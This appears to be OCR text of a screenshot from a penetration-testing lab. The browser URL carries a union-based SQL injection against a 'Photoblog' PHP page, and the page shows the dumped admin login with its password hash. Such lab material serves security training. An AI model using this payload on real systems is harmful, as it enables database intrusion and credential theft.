 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users; Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright